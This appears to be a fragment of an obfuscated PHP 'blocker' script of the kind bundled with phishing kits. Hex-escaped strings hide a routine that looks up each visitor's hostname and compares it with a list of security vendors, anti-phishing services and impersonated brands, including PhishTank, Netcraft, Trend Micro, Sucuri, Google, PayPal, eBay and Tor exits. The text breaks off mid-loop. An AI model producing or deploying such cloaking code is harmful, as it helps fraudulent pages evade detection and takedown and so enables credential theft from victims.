
<?php
 ${
"\x47\x4c\x4f\x42A\x4cS"
}[
"\x6e\x76
\x6f\x6d\x6fo\x67r\x6c\x68z"
]=
"\x69\x7
0"
;${
"\x47LOBA\x4c\x53"
}[
"\x63r\x68\x6d\x6e
\x66\x6c"
]=
"\x62a\x6e\x6e\x65\x64\x49
P"
;${
"\x47L\x4f\x42AL\x53"
}[
"\x78gk\x61\x6d
\x72k\x74\x71b\x78"
]=
"word"
;${
"\x47\x4c\x4fB
\x41\x4c\x53"
}[
"\x68f\x71\x70\x67v\x65\x77\x
69"
]=
"\x62l\x6fc\x6b\x65\x64\x5f\x77\x6f\x72
\x64\x73"
;
$yehidthorj
=
"\x68\x6fstname"
;${
$ye
hidthorj
}=gethostbyaddr(
$_SERVER
[
"REM\x4f\x5
4\x45\x5fADDR"
]);${${
"\x47\x4cO\x42ALS"
}[
"\x
68\x66q\x70\x67\x76ewi"
]}=
array
(
"\x61b\x6f\x
76\x65"
,
"g\x6f\x6f\x67le"
,
"\x73o\x66\x74\x6c
\x61ye\x72"
,
"am\x61zona\x77\x73"
,
"c\x79\x76
\x65\x69\x6c\x6c\x61n\x63e"
,
"\x70\x68\x69\x7
3h\x74\x61\x6ek"
,
"d\x72eamh\x6fst"
,
"netp\x69
lo\x74"
,
"ca\x6c\x79x\x69\x6e\x73t\x69tut
e"
,
"\x74or-exi\x74"
,
"\x6ds\x6e\x62\x6f\x7
4"
,
"p\x33pw\x67\x64sn"
,
"\x6e\x65\x74\x63r\x6
1\x66t"
,
"\x74r\x65ndm\x69\x63ro"
,
"\x65ba
y"
,
"pa\x79pal"
,
"t\x6frse\x72vers"
,
"m\x65ssag
\x65la\x62s"
,
"\x73\x75\x63u\x72i\x2e\x6ee\x7
4"
,
"\x63rawl\x65\x72"
);
foreach
(${${
"G\x4c\x4
f\x42\x41\x4c\x53"
}[
"\x68\x66\x71\x70\x67v\x
65wi"
]} 
as
${${
"GL\x4f\x42\x41LS"
}[
"xgk\x61m